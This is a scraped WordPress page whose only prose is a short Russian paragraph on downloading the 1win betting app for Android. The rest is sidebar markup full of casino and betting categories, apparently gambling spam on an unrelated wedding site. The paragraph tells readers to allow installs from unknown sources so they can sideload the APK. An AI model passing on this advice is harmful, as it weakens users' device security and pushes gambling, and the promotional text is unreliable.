<p>Чтобы 1win скачать приложение на Андроид, нужно сначала провести манипуляции с настройкой телефона, и только после этого загрузка станет доступной.  Для этого переходим в раздел «Безопасность» и даем разрешение на скачивание файлов из неизвестных источников.  После этого переходим на официальный сайт букмекера и листаем страницу в самый низ.</p>

		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-01T05:12:47+00:00">November 1, 2022</time></a></span>.</time>
					</div>
					
					
				</div>
				
			
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-2" class="row item widget-blog-sidebar widget widget_block widget_search""><div class="col-12 p-0 align-self-center"><form role="search" method="get" action="https://www.vedicweddinggalleries.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/ein-faszinierendes-spielerlebnis-erwartet-dich-im/">Ein faszinierendes Spielerlebnis erwartet dich im jet casino mit unglaublichen Boni und attraktiven</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/ein-unvergessliches-spielerlebnis-erwartet-dich-11/">Ein unvergessliches Spielerlebnis erwartet dich – mit der nine casino app wird jedes Spiel zum Abent</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/la-emocion-de-un-juego-que-convierte-cada-caida-en/">La emoción de un juego que convierte cada caída en una oportunidad plinko opiniones que revelan el s</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/hellspin-casino-erfahrungen-982/">Hell Spin And Rewrite On Line Casino In Australia: A$300 + One Hundred Free Spins With Respect To Very First Down Payment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vedicweddinggalleries.com/2025/09/20/hellspin-casino-erfahrungen-181/">Hell Spin And Rewrite On Collection Casino Im Analyze Added Bonus 4 Hundred + 150fs</a></li>
</ul></div></div></div></div><div id="block-4" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div>
            <div id="leverage-widget-1" class="item widget-author">
            
                
                        <ul class="list-group list-group-flush">
                            <li class="list-group-item">

                                <a href="https://www.vedicweddinggalleries.com/author/souravadmin/" class="author">
                                    <img alt='' src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cf9b1ea593132426168b8da9e4c842a62555e26d98aa53d37489ad2b8d6c9bd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></noscript>                                    <h4 class="title">By souravadmin</h4>
                                </a>

                                
                            </li>
                            <li class="list-group-item d-flex justify-content-between align-items-center">
                                <span class="d-lg-flex align-items-center">
                                    <i class="icon-clock mr-2"></i>
                                    3 years                                </span>
                            </li>
                        </ul>
                    
            </div>

            <div id="categories-1" class="row item widget-blog-sidebar widget widget_categories""><div class="col-12 p-0 align-self-center"><h4 class="title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-116"><a href="https://www.vedicweddinggalleries.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.vedicweddinggalleries.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.vedicweddinggalleries.com/category/12-play-704/">12 Play 704</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.vedicweddinggalleries.com/category/12play-slot-187/">12play Slot 187</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.vedicweddinggalleries.com/category/151/">151</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.vedicweddinggalleries.com/category/188-bet-188bet-%e0%b8%97%e0%b8%b2%e0%b8%87-%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-651/">188 Bet 188bet ทาง เข้า 651</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://www.vedicweddinggalleries.com/category/188-bet-link-506/">188 Bet Link 506</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.vedicweddinggalleries.com/category/188-bet-link-703/">188 Bet Link 703</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.vedicweddinggalleries.com/category/188bet-250-267/">188bet 250 267</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.vedicweddinggalleries.com/category/188bet-250-33/">188bet 250 33</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://www.vedicweddinggalleries.com/category/188bet-68183-721/">188bet 68183 721</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.vedicweddinggalleries.com/category/188bet-apk-64/">188bet Apk 64</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://www.vedicweddinggalleries.com/category/188bet-app-488/">188bet App 488</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.vedicweddinggalleries.com/category/188bet-cho-dien-thoai-649/">188bet Cho Dien Thoai 649</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://www.vedicweddinggalleries.com/category/188bet-dang-nhap-943/">188bet Dang Nhap 943</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://www.vedicweddinggalleries.com/category/188bet-danhbai123-487/">188bet Danhbai123 487</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://www.vedicweddinggalleries.com/category/188bet-danhbai123-850/">188bet Danhbai123 850</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.vedicweddinggalleries.com/category/188bet-gratis-532/">188bet Gratis 532</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.vedicweddinggalleries.com/category/188bet-hiphop-188/">188bet Hiphop 188</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.vedicweddinggalleries.com/category/188bet-nha-cai-153/">188bet Nha Cai 153</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.vedicweddinggalleries.com/category/188bet-one-544/">188bet One 544</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.vedicweddinggalleries.com/category/188bet-vao-bong-393/">188bet Vao Bong 393</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.vedicweddinggalleries.com/category/188bet-vui-462/">188bet Vui 462</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.vedicweddinggalleries.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.vedicweddinggalleries.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.vedicweddinggalleries.com/category/1win-azerbaijan-idman-m%c9%99rcl%c9%99ri-v%c9%99-caisno-sayti-bonus-alin-daxil-ol-583/">1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil ol 583</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.vedicweddinggalleries.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.vedicweddinggalleries.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.vedicweddinggalleries.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.vedicweddinggalleries.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.vedicweddinggalleries.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.vedicweddinggalleries.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.vedicweddinggalleries.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.vedicweddinggalleries.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.vedicweddinggalleries.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.vedicweddinggalleries.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.vedicweddinggalleries.com/category/1xbet-az-r%c9%99smi-sayt-1xbet-az%c9%99rbaycan-bukmeker-kontoru-bonuslar-apk-104/">1xBet AZ rəsmi sayt 1xBet Azərbaycan bukmeker kontoru, bonuslar, APK 104</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.vedicweddinggalleries.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.vedicweddinggalleries.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.vedicweddinggalleries.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.vedicweddinggalleries.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.vedicweddinggalleries.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.vedicweddinggalleries.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.vedicweddinggalleries.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.vedicweddinggalleries.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.vedicweddinggalleries.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.vedicweddinggalleries.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.vedicweddinggalleries.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.vedicweddinggalleries.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.vedicweddinggalleries.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.vedicweddinggalleries.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.vedicweddinggalleries.com/category/1xbet1xbet1xbet/">1xbet1xbet1xbet</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.vedicweddinggalleries.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.vedicweddinggalleries.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.vedicweddinggalleries.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.vedicweddinggalleries.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.vedicweddinggalleries.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.vedicweddinggalleries.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.vedicweddinggalleries.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.vedicweddinggalleries.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.vedicweddinggalleries.com/category/20-bet-754/">20 Bet 754</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.vedicweddinggalleries.com/category/20-bet-773/">20 Bet 773</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.vedicweddinggalleries.com/category/20-bet-932/">20 Bet 932</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.vedicweddinggalleries.com/category/20-bet-app-712/">20 Bet App 712</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.vedicweddinggalleries.com/category/20-bet-bet-541/">20 Bet Bet 541</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.vedicweddinggalleries.com/category/20-bet-casino-412/">20 Bet Casino 412</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://www.vedicweddinggalleries.com/category/20-bet-de-789/">20 Bet De 789</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.vedicweddinggalleries.com/category/20-bet-promo-code-372/">20 Bet Promo Code 372</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.vedicweddinggalleries.com/category/20-bet-promo-code-398/">20 Bet Promo Code 398</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.vedicweddinggalleries.com/category/20-bet-tv-login-176/">20 Bet Tv Login 176</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.vedicweddinggalleries.com/category/20-bet-tv-login-33/">20 Bet Tv Login 33</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.vedicweddinggalleries.com/category/20bet-5-reais-gratis-839/">20bet 5 Reais Gratis 839</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.vedicweddinggalleries.com/category/20bet-apk-899/">20bet Apk 899</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.vedicweddinggalleries.com/category/20bet-apuestas-986/">20bet Apuestas 986</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-573/">20bet Bonus 573</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-956/">20bet Bonus 956</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-code-209/">20bet Bonus Code 209</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-code-ohne-einzahlung-662/">20bet Bonus Code Ohne Einzahlung 662</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://www.vedicweddinggalleries.com/category/20bet-casino-259/">20bet Casino 259</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.vedicweddinggalleries.com/category/20bet-casino-no-deposit-bonus-code-957/">20bet Casino No Deposit Bonus Code 957</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://www.vedicweddinggalleries.com/category/20bet-kde-966/">20bet Kde 966</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.vedicweddinggalleries.com/category/20bet-live-57/">20bet Live 57</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-147/">20bet Login 147</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-311/">20bet Login 311</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-406/">20bet Login 406</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.vedicweddinggalleries.com/category/20bet-logowanie-59/">20bet Logowanie 59</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.vedicweddinggalleries.com/category/20bet-logowanie-63/">20bet Logowanie 63</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.vedicweddinggalleries.com/category/20bet-partners-405/">20bet Partners 405</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-370/">20bet Promo Code 370</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-833/">20bet Promo Code 833</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-900/">20bet Promo Code 900</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.vedicweddinggalleries.com/category/20bet-reviews-345/">20bet Reviews 345</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://www.vedicweddinggalleries.com/category/20bet-reviews-462/">20bet Reviews 462</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://www.vedicweddinggalleries.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-361/">20bet Απατη 361</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e5%85%a5%e9%87%91-177/">20bet 入金 177</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e5%85%a5%e9%87%91-36/">20bet 入金 36</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e7%99%bb%e9%8c%b2-367/">20bet 登録 367</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-899/">20bet 登録方法 899</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a6%8b%e3%82%8b%e3%81%a0%e3%81%91-437/">20bet 見るだけ 437</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-18/">20bet 視聴方法 18</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a9%95%e5%88%a4-872/">20bet 評判 872</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.vedicweddinggalleries.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.vedicweddinggalleries.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.vedicweddinggalleries.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.vedicweddinggalleries.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.vedicweddinggalleries.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.vedicweddinggalleries.com/category/54/">54</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://www.vedicweddinggalleries.com/category/777-slot-vip-271/">777 Slot Vip 271</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.vedicweddinggalleries.com/category/777slot-login-158/">777slot Login 158</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://www.vedicweddinggalleries.com/category/777slot-ph-195/">777slot Ph 195</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-532/">777slot Vip 532</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-login-626/">777slot Vip Login 626</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-login-930/">777slot Vip Login 930</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.vedicweddinggalleries.com/category/826/">826</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.vedicweddinggalleries.com/category/888-casino-login-307/">888 Casino Login 307</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.vedicweddinggalleries.com/category/888-casino-login-336/">888 Casino Login 336</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://www.vedicweddinggalleries.com/category/888-online-casino-271/">888 Online Casino 271</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.vedicweddinggalleries.com/category/888-online-casino-314/">888 Online Casino 314</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.vedicweddinggalleries.com/category/888casino-445/">888casino 445</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.vedicweddinggalleries.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.vedicweddinggalleries.com/category/888starz-bonus-code-560/">888starz Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.vedicweddinggalleries.com/category/888starz-casino-online-488/">888starz Casino Online 488</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://www.vedicweddinggalleries.com/category/888starz-pl-654/">888starz Pl 654</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://www.vedicweddinggalleries.com/category/888starz-pl-94/">888starz Pl 94</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.vedicweddinggalleries.com/category/8k8-casino-slot-365/">8k8 Casino Slot 365</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.vedicweddinggalleries.com/category/8k8-casino-slot-94/">8k8 Casino Slot 94</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.vedicweddinggalleries.com/category/8k8-vip-slot-547/">8k8 Vip Slot 547</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.vedicweddinggalleries.com/category/8xbet-com-826/">8xbet Com 826</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.vedicweddinggalleries.com/category/8xbet-com-864/">8xbet Com 864</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.vedicweddinggalleries.com/category/8xbet-vina-614/">8xbet Vina 614</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.vedicweddinggalleries.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.vedicweddinggalleries.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.vedicweddinggalleries.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.vedicweddinggalleries.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.vedicweddinggalleries.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.vedicweddinggalleries.com/category/allies/">Allies</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://www.vedicweddinggalleries.com/category/aquaservice-alicante-es/">aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://www.vedicweddinggalleries.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.vedicweddinggalleries.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.vedicweddinggalleries.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.vedicweddinggalleries.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.vedicweddinggalleries.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.vedicweddinggalleries.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.vedicweddinggalleries.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.vedicweddinggalleries.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.vedicweddinggalleries.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://www.vedicweddinggalleries.com/category/ayrena-es/">ayrena.es</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.vedicweddinggalleries.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.vedicweddinggalleries.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.vedicweddinggalleries.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.vedicweddinggalleries.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.vedicweddinggalleries.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.vedicweddinggalleries.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.vedicweddinggalleries.com/category/barbarafrigeriogallery-it/">barbarafrigeriogallery.it</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.vedicweddinggalleries.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.vedicweddinggalleries.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.vedicweddinggalleries.com/category/bdm-bet-promo-code-957/">Bdm Bet Promo Code 957</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.vedicweddinggalleries.com/category/bdmbet-casino-888/">Bdmbet Casino 888</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.vedicweddinggalleries.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.vedicweddinggalleries.com/category/bet-188-link-697/">Bet 188 Link 697</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.vedicweddinggalleries.com/category/bet-20-56/">Bet 20 56</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.vedicweddinggalleries.com/category/bet-riot-login-667/">Bet Riot Login 667</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.vedicweddinggalleries.com/category/bet-riot-login-678/">Bet Riot Login 678</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.vedicweddinggalleries.com/category/bet-safe-bet-363/">Bet Safe Bet 363</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.vedicweddinggalleries.com/category/bet-safe-casino-889/">Bet Safe Casino 889</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.vedicweddinggalleries.com/category/bet20-845/">Bet20 845</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.vedicweddinggalleries.com/category/bet365downloadapp-com/">bet365downloadapp.com</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.vedicweddinggalleries.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.vedicweddinggalleries.com/category/betriot-app-539/">Betriot App 539</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.vedicweddinggalleries.com/category/betriot-bonus-265/">Betriot Bonus 265</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-541/">Betriot Casino 541</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-891/">Betriot Casino Italy 891</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-937/">Betriot Casino Italy 937</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-996/">Betriot Casino Italy 996</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-login-1/">Betriot Casino Login 1</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-161/">Betriot Online 161</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-409/">Betriot Online 409</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-57/">Betriot Online 57</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-607/">Betriot Online 607</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-745/">Betriot Online 745</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-927/">Betriot Online 927</a>
</li>
